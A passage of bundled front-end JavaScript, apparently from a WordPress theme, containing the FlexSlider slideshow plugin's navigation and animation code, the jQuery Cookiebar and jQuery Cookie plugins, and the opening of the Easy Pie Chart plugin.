                                        slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
                                },
                                update: function (action, pos) {
                                        if (slider.pagingCount > 1 && action === "add") {
                                                slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
                                        } else if (slider.pagingCount === 1) {
                                                slider.controlNavScaffold.find('li').remove();
                                        } else {
                                                slider.controlNav.eq(pos).closest('li').remove();
                                        }
                                        methods.controlNav.set();
                                        (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
                                }
                        },
                        directionNav: {
                                setup: function () {
                                        var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.directionNavArrowsLeft + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.directionNavArrowsRight + vars.nextText + '</a></li></ul>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                $(slider.controlsContainer).append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
                                        } else {
                                                slider.append(directionNavScaffold);
                                                slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
                                        }

                                        methods.directionNav.update();

                                        slider.directionNav.bind(eventType, function (event) {
                                                event.preventDefault();
                                                var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
                                                slider.flexAnimate(target, vars.pauseOnAction);
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.directionNav.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function () {
                                        var disabledClass = namespace + 'disabled';
                                        if (slider.pagingCount === 1) {
                                                slider.directionNav.addClass(disabledClass);
                                        } else if (!vars.animationLoop) {
                                                if (slider.animatingTo === 0) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
                                                } else if (slider.animatingTo === slider.last) {
                                                        slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
                                                } else {
                                                        slider.directionNav.removeClass(disabledClass);
                                                }
                                        } else {
                                                slider.directionNav.removeClass(disabledClass);
                                        }
                                }
                        },
                        pausePlay: {
                                setup: function () {
                                        var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');

                                        // CONTROLSCONTAINER:
                                        if (slider.controlsContainer) {
                                                slider.controlsContainer.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
                                        } else {
                                                slider.append(pausePlayScaffold);
                                                slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
                                        }

                                        methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');

                                        slider.pausePlay.bind(eventType, function (event) {
                                                event.preventDefault();
                                                if ($(this).hasClass(namespace + 'pause')) {
                                                        slider.manualPause = true;
                                                        slider.manualPlay = false;
                                                        slider.pause();
                                                } else {
                                                        slider.manualPause = false;
                                                        slider.manualPlay = true;
                                                        slider.play();
                                                }
                                        });
                                        // Prevent iOS click event bug
                                        if (touch) {
                                                slider.pausePlay.bind("click touchstart", function (event) {
                                                        event.preventDefault();
                                                });
                                        }
                                },
                                update: function (state) {
                                        (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
                                }
                        },
                        touch: function () {
                                var startX, startY, offset, cwidth, dx, startT, scrolling = false;

                                el.addEventListener('touchstart', onTouchStart, false);

                                function onTouchStart(e) {
                                        if (slider.animating) {
                                                e.preventDefault();
                                        } else if (e.touches.length === 1) {
                                                slider.pause();
                                                // CAROUSEL: 
                                                cwidth = (vertical) ? slider.h : slider.w;
                                                startT = Number(new Date());
                                                // CAROUSEL:
                                                offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 : (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (carousel && slider.currentSlide === slider.last) ? slider.limit : (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide : (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
                                                startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
                                                startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

                                                el.addEventListener('touchmove', onTouchMove, false);
                                                el.addEventListener('touchend', onTouchEnd, false);
                                        }
                                }

                                function onTouchMove(e) {
                                        dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
                                        scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));

                                        if (!scrolling || Number(new Date()) - startT > 500) {
                                                e.preventDefault();
                                                if (!fade && slider.transitions) {
                                                        if (!vars.animationLoop) {
                                                                dx = dx / ((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx) / cwidth + 2) : 1);
                                                        }
                                                        slider.setProps(offset + dx, "setTouch");
                                                }
                                        }
                                }

                                function onTouchEnd(e) {
                                        // finish the touch by undoing the touch session
                                        el.removeEventListener('touchmove', onTouchMove, false);

                                        if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
                                                var updateDx = (reverse) ? -dx : dx,
                                                        target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');

                                                if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 50 || Math.abs(updateDx) > cwidth / 2)) {
                                                        slider.flexAnimate(target, vars.pauseOnAction);
                                                } else {
                                                        if (!fade) slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
                                                }
                                        }
                                        el.removeEventListener('touchend', onTouchEnd, false);
                                        startX = null;
                                        startY = null;
                                        dx = null;
                                        offset = null;
                                }
                        },
                        resize: function () {
                                if (!slider.animating && slider.is(':visible')) {
                                        if (!carousel) slider.doMath();

                                        if (fade) {
                                                // SMOOTH HEIGHT:
                                                methods.smoothHeight();
                                        } else if (carousel) { //CAROUSEL:
                                                slider.slides.width(slider.computedW);
                                                slider.update(slider.pagingCount);
                                                slider.setProps();
                                        } else if (vertical) { //VERTICAL:
                                                slider.viewport.height(slider.h);
                                                slider.setProps(slider.h, "setTotal");
                                        } else {
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                                slider.newSlides.width(slider.computedW);
                                                slider.setProps(slider.computedW, "setTotal");
                                        }
                                }
                        },
                        smoothHeight: function (dur) {
                                if (!vertical || fade) {
                                        var $obj = (fade) ? slider : slider.viewport;
                                        (dur) ? $obj.animate({
                                                "height": slider.slides.eq(slider.animatingTo).height()
                                        }, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
                                }
                        },
                        sync: function (action) {
                                var $obj = $(vars.sync).data("flexslider"),
                                        target = slider.animatingTo;

                                switch (action) {
                                case "animate":
                                        $obj.flexAnimate(target, vars.pauseOnAction, false, true);
                                        break;
                                case "play":
                                        if (!$obj.playing && !$obj.asNav) {
                                                $obj.play();
                                        }
                                        break;
                                case "pause":
                                        $obj.pause();
                                        break;
                                }
                        }
                }

                // public methods
                slider.flexAnimate = function (target, pause, override, withSync, fromNav) {
                        if (asNav && slider.pagingCount === 1) slider.direction = (slider.currentItem < target) ? "next" : "prev";

                        if (!slider.animating && (slider.canAdvance(target, fromNav) || override) && slider.is(":visible")) {
                                if (asNav && withSync) {
                                        var master = $(vars.asNavFor).data('flexslider');
                                        slider.atEnd = target === 0 || target === slider.count - 1;
                                        master.flexAnimate(target, true, false, true, fromNav);
                                        slider.direction = (slider.currentItem < target) ? "next" : "prev";
                                        master.direction = slider.direction;

                                        if (Math.ceil((target + 1) / slider.visible) - 1 !== slider.currentSlide && target !== 0) {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                target = Math.floor(target / slider.visible);
                                        } else {
                                                slider.currentItem = target;
                                                slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
                                                return false;
                                        }
                                }

                                slider.animating = true;
                                slider.animatingTo = target;
                                // API: before() animation Callback
                                vars.before(slider);

                                // SLIDESHOW:
                                if (pause) slider.pause();

                                // SYNC:
                                if (slider.syncExists && !fromNav) methods.sync("animate");

                                // CONTROLNAV
                                if (vars.controlNav) methods.controlNav.active();

                                // !CAROUSEL:
                                // CANDIDATE: slide active class (for add/remove slide)
                                if (!carousel) slider.slides.removeClass(namespace + 'active-slide').eq(target).addClass(namespace + 'active-slide');

                                // INFINITE LOOP:
                                // CANDIDATE: atEnd
                                slider.atEnd = target === 0 || target === slider.last;

                                // DIRECTIONNAV:
                                if (vars.directionNav) methods.directionNav.update();

                                if (target === slider.last) {
                                        // API: end() of cycle Callback
                                        vars.end(slider);
                                        // SLIDESHOW && !INFINITE LOOP:
                                        if (!vars.animationLoop) slider.pause();
                                }

                                // SLIDE:
                                if (!fade) {
                                        var dimension = (vertical) ? slider.slides.filter(':first').height() : slider.computedW,
                                                margin, slideString, calcNext;

                                        // INFINITE LOOP / REVERSE:
                                        if (carousel) {
                                                margin = (vars.itemWidth > slider.w) ? vars.itemMargin * 2 : vars.itemMargin;
                                                calcNext = ((slider.itemW + margin) * slider.move) * slider.animatingTo;
                                                slideString = (calcNext > slider.limit && slider.visible !== 1) ? slider.limit : calcNext;
                                        } else if (slider.currentSlide === 0 && target === slider.count - 1 && vars.animationLoop && slider.direction !== "next") {
                                                slideString = (reverse) ? (slider.count + slider.cloneOffset) * dimension : 0;
                                        } else if (slider.currentSlide === slider.last && target === 0 && vars.animationLoop && slider.direction !== "prev") {
                                                slideString = (reverse) ? 0 : (slider.count + 1) * dimension;
                                        } else {
                                                slideString = (reverse) ? ((slider.count - 1) - target + slider.cloneOffset) * dimension : (target + slider.cloneOffset) * dimension;
                                        }
                                        slider.setProps(slideString, "", vars.animationSpeed);
                                        if (slider.transitions) {
                                                if (!vars.animationLoop || !slider.atEnd) {
                                                        slider.animating = false;
                                                        slider.currentSlide = slider.animatingTo;
                                                }
                                                slider.container.unbind("webkitTransitionEnd transitionend");
                                                slider.container.bind("webkitTransitionEnd transitionend", function () {
                                                        slider.wrapup(dimension);
                                                });
                                        } else {
                                                slider.container.animate(slider.args, vars.animationSpeed, vars.easing, function () {
                                                        slider.wrapup(dimension);
                                                });
                                        }
                                } else { // FADE:
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeOut(vars.animationSpeed, vars.easing);
                                                slider.slides.eq(target).fadeIn(vars.animationSpeed, vars.easing, slider.wrapup);
                                        } else {
                                                slider.slides.eq(slider.currentSlide).css({
                                                        "opacity": 0,
                                                        "zIndex": 1
                                                });
                                                slider.slides.eq(target).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                                slider.animating = false;
                                                slider.currentSlide = slider.animatingTo;
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight(vars.animationSpeed);
                        }
                }
                slider.wrapup = function (dimension) {
                        // SLIDE:
                        if (!fade && !carousel) {
                                if (slider.currentSlide === 0 && slider.animatingTo === slider.last && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpEnd");
                                } else if (slider.currentSlide === slider.last && slider.animatingTo === 0 && vars.animationLoop) {
                                        slider.setProps(dimension, "jumpStart");
                                }
                        }
                        slider.animating = false;
                        slider.currentSlide = slider.animatingTo;
                        // API: after() animation Callback
                        vars.after(slider);
                }

                // SLIDESHOW:
                slider.animateSlides = function () {
                        if (!slider.animating) slider.flexAnimate(slider.getTarget("next"));
                }
                // SLIDESHOW:
                slider.pause = function () {
                        clearInterval(slider.animatedSlides);
                        slider.playing = false;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("play");
                        // SYNC:
                        if (slider.syncExists) methods.sync("pause");
                }
                // SLIDESHOW:
                slider.play = function () {
                        slider.animatedSlides = setInterval(slider.animateSlides, vars.slideshowSpeed);
                        slider.playing = true;
                        // PAUSEPLAY:
                        if (vars.pausePlay) methods.pausePlay.update("pause");
                        // SYNC:
                        if (slider.syncExists) methods.sync("play");
                }
                slider.canAdvance = function (target, fromNav) {
                        // ASNAV:
                        var last = (asNav) ? slider.pagingCount - 1 : slider.last;
                        return (fromNav) ? true : (asNav && slider.currentItem === slider.count - 1 && target === 0 && slider.direction === "prev") ? true : (asNav && slider.currentItem === 0 && target === slider.pagingCount - 1 && slider.direction !== "next") ? false : (target === slider.currentSlide && !asNav) ? false : (vars.animationLoop) ? true : (slider.atEnd && slider.currentSlide === 0 && target === last && slider.direction !== "next") ? false : (slider.atEnd && slider.currentSlide === last && target === 0 && slider.direction === "next") ? false : true;
                }
                slider.getTarget = function (dir) {
                        slider.direction = dir;
                        if (dir === "next") {
                                return (slider.currentSlide === slider.last) ? 0 : slider.currentSlide + 1;
                        } else {
                                return (slider.currentSlide === 0) ? slider.last : slider.currentSlide - 1;
                        }
                }

                // SLIDE:
                slider.setProps = function (pos, special, dur) {
                        var target = (function () {
                                var posCheck = (pos) ? pos : ((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo,
                                        posCalc = (function () {
                                                if (carousel) {
                                                        return (special === "setTouch") ? pos : (reverse && slider.animatingTo === slider.last) ? 0 : (reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) : (slider.animatingTo === slider.last) ? slider.limit : posCheck;
                                                } else {
                                                        switch (special) {
                                                        case "setTotal":
                                                                return (reverse) ? ((slider.count - 1) - slider.currentSlide + slider.cloneOffset) * pos : (slider.currentSlide + slider.cloneOffset) * pos;
                                                        case "setTouch":
                                                                return (reverse) ? pos : pos;
                                                        case "jumpEnd":
                                                                return (reverse) ? pos : slider.count * pos;
                                                        case "jumpStart":
                                                                return (reverse) ? slider.count * pos : pos;
                                                        default:
                                                                return pos;
                                                        }
                                                }
                                        }());
                                return (posCalc * -1) + "px";
                        }());

                        if (slider.transitions) {
                                target = (vertical) ? "translate3d(0," + target + ",0)" : "translate3d(" + target + ",0,0)";
                                dur = (dur !== undefined) ? (dur / 1000) + "s" : "0s";
                                slider.container.css("-" + slider.pfx + "-transition-duration", dur);
                        }

                        slider.args[slider.prop] = target;
                        if (slider.transitions || dur === undefined) slider.container.css(slider.args);
                }

                slider.setup = function (type) {
                        // SLIDE:
                        if (!fade) {
                                var sliderOffset, arr;

                                if (type === "init") {
                                        slider.viewport = $('<div class="' + namespace + 'viewport"></div>').css({
                                                "overflow": "hidden",
                                                "position": "relative"
                                        }).appendTo(slider).append(slider.container);
                                        // INFINITE LOOP:
                                        slider.cloneCount = 0;
                                        slider.cloneOffset = 0;
                                        // REVERSE:
                                        if (reverse) {
                                                arr = $.makeArray(slider.slides).reverse();
                                                slider.slides = $(arr);
                                                slider.container.empty().append(slider.slides);
                                        }
                                }
                                // INFINITE LOOP && !CAROUSEL:
                                if (vars.animationLoop && !carousel) {
                                        slider.cloneCount = 2;
                                        slider.cloneOffset = 1;
                                        // clear out old clones
                                        if (type !== "init") slider.container.find('.clone').remove();
                                        slider.container.append(slider.slides.first().clone().addClass('clone')).prepend(slider.slides.last().clone().addClass('clone'));
                                }
                                slider.newSlides = $(vars.selector, slider);

                                sliderOffset = (reverse) ? slider.count - 1 - slider.currentSlide + slider.cloneOffset : slider.currentSlide + slider.cloneOffset;
                                // VERTICAL:
                                if (vertical && !carousel) {
                                        slider.container.height((slider.count + slider.cloneCount) * 200 + "%").css("position", "absolute").width("100%");
                                        setTimeout(function () {
                                                slider.newSlides.css({
                                                        "display": "block"
                                                });
                                                slider.doMath();
                                                slider.viewport.height(slider.h);
                                                slider.setProps(sliderOffset * slider.h, "init");
                                        }, (type === "init") ? 100 : 0);
                                } else {
                                        slider.container.width((slider.count + slider.cloneCount) * 200 + "%");
                                        slider.setProps(sliderOffset * slider.computedW, "init");
                                        setTimeout(function () {
                                                slider.doMath();
                                                slider.newSlides.css({
                                                        "width": slider.computedW,
                                                        "float": "left",
                                                        "display": "block"
                                                });
                                                // SMOOTH HEIGHT:
                                                if (vars.smoothHeight) methods.smoothHeight();
                                        }, (type === "init") ? 100 : 0);
                                }
                        } else { // FADE: 
                                slider.slides.css({
                                        "width": "100%",
                                        "float": "left",
                                        "marginRight": "-100%",
                                        "position": "relative"
                                });
                                if (type === "init") {
                                        if (!touch) {
                                                slider.slides.eq(slider.currentSlide).fadeIn(vars.animationSpeed, vars.easing);
                                        } else {
                                                slider.slides.css({
                                                        "opacity": 0,
                                                        "display": "block",
                                                        "webkitTransition": "opacity " + vars.animationSpeed / 1000 + "s ease",
                                                        "zIndex": 1
                                                }).eq(slider.currentSlide).css({
                                                        "opacity": 1,
                                                        "zIndex": 2
                                                });
                                        }
                                }
                                // SMOOTH HEIGHT:
                                if (vars.smoothHeight) methods.smoothHeight();
                        }
                        // !CAROUSEL:
                        // CANDIDATE: active slide
                        if (!carousel) slider.slides.removeClass(namespace + "active-slide").eq(slider.currentSlide).addClass(namespace + "active-slide");
                }

                slider.doMath = function () {
                        var slide = slider.slides.first(),
                                slideMargin = vars.itemMargin,
                                minItems = vars.minItems,
                                maxItems = vars.maxItems;

                        slider.w = slider.width();
                        slider.h = slide.height();
                        slider.boxPadding = slide.outerWidth() - slide.width();

                        // CAROUSEL:
                        if (carousel) {
                                slider.itemT = vars.itemWidth + slideMargin;
                                slider.minW = (minItems) ? minItems * slider.itemT : slider.w;
                                slider.maxW = (maxItems) ? maxItems * slider.itemT : slider.w;
                                slider.itemW = (slider.minW > slider.w) ? (slider.w - (slideMargin * minItems)) / minItems : (slider.maxW < slider.w) ? (slider.w - (slideMargin * maxItems)) / maxItems : (vars.itemWidth > slider.w) ? slider.w : vars.itemWidth;
                                slider.visible = Math.floor(slider.w / (slider.itemW + slideMargin));
                                slider.move = (vars.move > 0 && vars.move < slider.visible) ? vars.move : slider.visible;
                                slider.pagingCount = Math.ceil(((slider.count - slider.visible) / slider.move) + 1);
                                slider.last = slider.pagingCount - 1;
                                slider.limit = (slider.pagingCount === 1) ? 0 : (vars.itemWidth > slider.w) ? ((slider.itemW + (slideMargin * 2)) * slider.count) - slider.w - slideMargin : ((slider.itemW + slideMargin) * slider.count) - slider.w - slideMargin;
                        } else {
                                slider.itemW = slider.w;
                                slider.pagingCount = slider.count;
                                slider.last = slider.count - 1;
                        }
                        slider.computedW = slider.itemW - slider.boxPadding;
                }

                slider.update = function (pos, action) {
                        slider.doMath();

                        // update currentSlide and slider.animatingTo if necessary
                        if (!carousel) {
                                if (pos < slider.currentSlide) {
                                        slider.currentSlide += 1;
                                } else if (pos <= slider.currentSlide && pos !== 0) {
                                        slider.currentSlide -= 1;
                                }
                                slider.animatingTo = slider.currentSlide;
                        }

                        // update controlNav
                        if (vars.controlNav && !slider.manualControls) {
                                if ((action === "add" && !carousel) || slider.pagingCount > slider.controlNav.length) {
                                        methods.controlNav.update("add");
                                } else if ((action === "remove" && !carousel) || slider.pagingCount < slider.controlNav.length) {
                                        if (carousel && slider.currentSlide > slider.last) {
                                                slider.currentSlide -= 1;
                                                slider.animatingTo -= 1;
                                        }
                                        methods.controlNav.update("remove", slider.last);
                                }
                        }
                        // update directionNav
                        if (vars.directionNav) methods.directionNav.update();

                }

                slider.addSlide = function (obj, pos) {
                        var $obj = $(obj);

                        slider.count += 1;
                        slider.last = slider.count - 1;

                        // append new slide
                        if (vertical && reverse) {
                                (pos !== undefined) ? slider.slides.eq(slider.count - pos).after($obj) : slider.container.prepend($obj);
                        } else {
                                (pos !== undefined) ? slider.slides.eq(pos).before($obj) : slider.container.append($obj);
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.update(pos, "add");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        //FlexSlider: added() Callback
                        vars.added(slider);
                }
                slider.removeSlide = function (obj) {
                        var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

                        // update count
                        slider.count -= 1;
                        slider.last = slider.count - 1;

                        // remove slide
                        if (isNaN(obj)) {
                                $(obj, slider.slides).remove();
                        } else {
                                (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
                        }

                        // update currentSlide, animatingTo, controlNav, and directionNav
                        slider.doMath();
                        slider.update(pos, "remove");

                        // update slider.slides
                        slider.slides = $(vars.selector + ':not(.clone)', slider);
                        // re-setup the slider to accomdate new slide
                        slider.setup();

                        // FlexSlider: removed() Callback
                        vars.removed(slider);
                }

                //FlexSlider: Initialize
                methods.init();
        }

        //FlexSlider: Default Settings
        $.flexslider.defaults = {
                namespace: "flex-",
                //{NEW} String: Prefix string attached to the class of every element generated by the plugin
                selector: ".slides > li",
                //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
                animation: "fade",
                //String: Select your animation type, "fade" or "slide"
                easing: "swing",
                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
                direction: "horizontal",
                //String: Select the sliding direction, "horizontal" or "vertical"
                reverse: false,
                //{NEW} Boolean: Reverse the animation direction
                animationLoop: true,
                //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
                smoothHeight: false,
                //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode  
                startAt: 0,
                //Integer: The slide that the slider should start on. Array notation (0 = first slide)
                slideshow: true,
                //Boolean: Animate slider automatically
                slideshowSpeed: 7000,
                //Integer: Set the speed of the slideshow cycling, in milliseconds
                animationSpeed: 600,
                //Integer: Set the speed of animations, in milliseconds
                initDelay: 0,
                //{NEW} Integer: Set an initialization delay, in milliseconds
                randomize: false,
                //Boolean: Randomize slide order
                // Usability features
                pauseOnAction: true,
                //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
                pauseOnHover: false,
                //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
                useCSS: true,
                //{NEW} Boolean: Slider will use CSS3 transitions if available
                touch: true,
                //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
                video: false,
                //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches
                // Primary Controls
                controlNav: true,
                //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
                directionNav: true,
                //Boolean: Create navigation for previous/next navigation? (true/false)
                prevText: "Previous",
                //String: Set the text for the "previous" directionNav item
                nextText: "Next",
                //String: Set the text for the "next" directionNav item
                directionNavArrowsLeft: '<i class="mk-icon-chevron-left"></i>',
                directionNavArrowsRight: '<i class="mk-icon-chevron-right"></i>',

                // Secondary Navigation
                keyboard: true,
                //Boolean: Allow slider navigating via keyboard left/right keys
                multipleKeyboard: false,
                //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
                mousewheel: false,
                //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
                pausePlay: false,
                //Boolean: Create pause/play dynamic element
                pauseText: "Pause",
                //String: Set the text for the "pause" pausePlay item
                playText: "Play",
                //String: Set the text for the "play" pausePlay item
                // Special properties
                controlsContainer: "",
                //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
                manualControls: "",
                //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
                sync: "",
                //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
                asNavFor: "",
                //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider
                // Carousel Options
                itemWidth: 0,
                //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
                itemMargin: 0,
                //{NEW} Integer: Margin between carousel items.
                minItems: 0,
                //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
                maxItems: 0,
                //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
                move: 0,
                //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
                // Callback API
                start: function () {},
                //Callback: function(slider) - Fires when the slider loads the first slide
                before: function () {},
                //Callback: function(slider) - Fires asynchronously with each slider animation
                after: function () {},
                //Callback: function(slider) - Fires after each slider animation completes
                end: function () {},
                //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
                added: function () {},
                //{NEW} Callback: function(slider) - Fires after a slide is added
                removed: function () {} //{NEW} Callback: function(slider) - Fires after a slide is removed
        }


        //FlexSlider: Plugin Function
        $.fn.flexslider = function (options) {
                if (options === undefined) options = {};

                if (typeof options === "object") {
                        return this.each(function () {
                                var $this = $(this),
                                        selector = (options.selector) ? options.selector : ".slides > li",
                                        $slides = $this.find(selector);

                                if ($slides.length === 1) {
                                        $slides.fadeIn(400);
                                        if (options.start) options.start($this);
                                } else if ($this.data('flexslider') === undefined) {
                                        new $.flexslider(this, options);
                                }
                        });
                } else {
                        // Helper strings to quickly perform functions on the slider
                        var $slider = $(this).data('flexslider');
                        switch (options) {
                        case "play":
                                $slider.play();
                                break;
                        case "pause":
                                $slider.pause();
                                break;
                        case "next":
                                $slider.flexAnimate($slider.getTarget("next"), true);
                                break;
                        case "prev":
                        case "previous":
                                $slider.flexAnimate($slider.getTarget("prev"), true);
                                break;
                        default:
                                if (typeof options === "number") $slider.flexAnimate(options, true);
                        }
                }
        }

})(jQuery);

























/*!
 * jQuery Cookiebar Plugin
 * https://github.com/carlwoodhouse/jquery.cookieBar
 *
 * Copyright 2012, Carl Woodhouse
 * Disclaimer: if you still get fined for not complying with the eu cookielaw, it's not our fault.
 */

(function ($) {
        $.fn.cookieBar = function (options) {
                var settings = $.extend({
                        'closeButton': 'none',
                        'secure': false,
                        'cookieName': 'jupiter_notification_bar',
                        'path': '/',
                        'domain': ''
                }, options);

                return this.each(function () {
                        var cookiebar = $(this);

                        // just in case they didnt hide it by default.
                        cookiebar.hide();

                        // if close button not defined. define it!
                        if (settings.closeButton == 'none') {
                                cookiebar.append('<a class="cookiebar-close">Continue</a>');
                                settings = $.extend({
                                        'closeButton': '.cookiebar-close'
                                }, options);
                        }

                        if ($.cookie(settings.cookieName) != 'hide') {
                                cookiebar.show();
                        }

                        cookiebar.find(settings.closeButton).click(function () {
                                cookiebar.hide();
                                $.cookie(settings.cookieName, 'hide', {
                                        path: settings.path,
                                        secure: settings.secure,
                                        domain: settings.domain,
                                        expires: 30
                                });
                                return false;
                        });
                });
        };

        // self injection init
        $.cookieBar = function (options) {

                $('.cookie-message').cookieBar(options);
        };
})(jQuery);

























/*!
 * Dependancy:
 * jQuery Cookie Plugin
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
 * Dual licensed under the MIT or GPL Version 2 licenses.
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.opensource.org/licenses/GPL-2.0
 */
(function ($) {
        $.cookie = function (key, value, options) {
                // key and at least value given, set cookie...
                if (arguments.length > 1 && (!/Object/.test(Object.prototype.toString.call(value)) || value === null || value === undefined)) {
                        options = $.extend({}, options);

                        if (value === null || value === undefined) {
                                options.expires = -1;
                        }

                        if (typeof options.expires === 'number') {
                                var days = options.expires,
                                        t = options.expires = new Date();
                                t.setDate(t.getDate() + days);
                        }

                        value = String(value);

                        return (document.cookie = [
                        encodeURIComponent(key), '=', options.raw ? value : encodeURIComponent(value), options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                        options.path ? '; path=' + options.path : '', options.domain ? '; domain=' + options.domain : '', options.secure ? '; secure' : ''].join(''));
                }

                // key and possibly options given, get cookie...
                options = value || {};
                var decode = options.raw ?
                function (s) {
                        return s;
                } : decodeURIComponent;

                var pairs = document.cookie.split('; ');
                for (var i = 0, pair; pair = pairs[i] && pairs[i].split('='); i++) {
                        // IE saves cookies with empty string as "c; ", e.g. without "=" as opposed to EOMB, thus pair[1] may be undefined
                        if (decode(pair[0]) === key) return decode(pair[1] || '');
                }
                return null;
        };
})(jQuery);

























// Generated by CoffeeScript 1.4.0
/*
Easy pie chart is a jquery plugin to display simple animated pie charts for only one value

Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.

Built on top of the jQuery library (http://jquery.com)

@source: http://github.com/rendro/easy-pie-chart/
@autor: Robert Fleischmann
@version: 1.1.0

Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
*/

(function ($) {
        $.easyPieChart = function (el, options) {
                var addScaleLine, animateLine, drawLine, easeInOutQuad, rAF, renderBackground, renderScale, renderTrack, _this = this;
                this.el = el;
                this.$el = $(el);
                this.$el.data("easyPieChart", this);
                this.init = function () {
                        var percent, scaleBy;
                        _this.options = $.extend({}, $.easyPieChart.defaultOptions, options);
                        percent = parseInt(_this.$el.data('percent'), 10);
                        _this.percentage = 0;
                        _this.canvas = $("<canvas width='" + _this.options.size + "' height='" + _this.options.size + "'></canvas>").get(0);
                        _this.$el.append(_this.canvas);
                        if (typeof G_vmlCanvasManager !== "undefined" && G_vmlCanvasManager !== null) {
                                G_vmlCanvasManager.initElement(_this.canvas);
                        }
                        _this.ctx = _this.canvas.getContext('2d');
                        if (window.devicePixelRatio > 1) {
